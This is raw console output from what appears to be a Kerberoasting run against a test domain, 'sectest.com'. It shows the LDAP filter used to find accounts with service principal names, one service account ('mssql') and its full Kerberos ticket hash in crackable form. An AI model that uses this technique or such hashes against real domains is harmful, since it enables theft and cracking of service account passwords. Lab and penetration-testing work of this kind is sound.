 [*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : sectest.com
[*] Searching path 'LDAP://dc-1.sectest.com/DC=sectest,DC=com' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : mssql
[*] DistinguishedName      : CN=mssql,CN=Users,DC=sectest,DC=com
[*] ServicePrincipalName   : MSSQLSvc/sqlserver.sectest.com
[*] PwdLastSet             : 2022/9/24 22:20:48
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*mssql$sectest.com$MSSQLSvc/sqlserver.sectest.com@sectest.com*$D1DB1
37A4661FB5590E34E0EF96182BF$48C2F04AAF661DDF6D6DCDF1453FE7F060410B26A9378427C9CF
AA519FF88A3BF53102068CB7908DD2D99C72E6C2B76794E1C5895D9714B567C436CBD03B952BA0AF
2C2E28C3B1E1A1FD7AAC42690EC1E4D9763C8D1B1EF7F8671E380CA2AA77E1CEEDEA22AE2E68570A
53F7D998BAD4D6EBFEE90F5D93705A2CE0B4C3D45DD7E5072376983D7E0B06462EA80284D50069AA
E6588FD300730F539D91F8A6DC8063F5CBCF51668FE2E7032781138BC358A574F8471E48F1FAA273
72B38924892503142295EC27B08D44E8B3A87259E8E92D94F7467A7F077860D4ADA37F362962F82A
D34190A985B7B5E9D092C7CA41D8804B8C4A6E0BC30DE6A1101D331DE3F90D1B636B5DBFC708EEFF
70F8CE56F30F359F70D473F97B7BBF9B8D9AEB90FE657B56CDBCDA6CDBF53E788186DFC83310074C
ABB14C1431CCC0BF997ED07B4EAF0551F791C50979236B6CD5F939268B7E670A6597AA695DF698FD
E5861A3E0D51B3B5CED8A198A7E25F3F40EF8732B41EDBDB6B9F7F2A207D0CF6A1CD7FD4C1F62766
4F08F446BB2FF75EF16347131310B43D74DC50CC5DB33CE7E5E66AA6437F9D3DF7441A60CC45DA74
B39AA0537D07D9C474F139F42E0E92AD2D2F910A3049D1E7514477883D36A45D7C20C0D57CE5E0CB
61C6AE784F5D271BF1BC565C85F7E02B78CBB07E2AB79A33B6C3E8811F6AF64FE7B5B6E4DCBF0E4C
FECF92516AA60CA8AD8E0E7F2EE772B8D318E241C288F2B5E78772C9A475EF463214F47A8A670D88
BD5A0939B619CA5B768A5F3B673164C574B9CE060C78A4E49CB9E87056FCA2A30F9BCE1CC658F1D1
56646E7AFC17636517EE4BAEFADA123301EDB7EA45CA0A7CD17629915EFDFBAF80324C96F47059F0
5478BE9090E9E58E2412DEB93CA867B3D592FDBE28CA37963A34107E1B8239AB9E69A035B1300176
8F93EA2F61DFE8C593714FB789DB1F300A79E26CEFC20826A942604AF5314D65C691A936D3E3BA4F
CC2EB9D1DD051382446C78CBB07E72420C2158423D0CA82738A7CDBE436F883275F65C7C52EA3FF6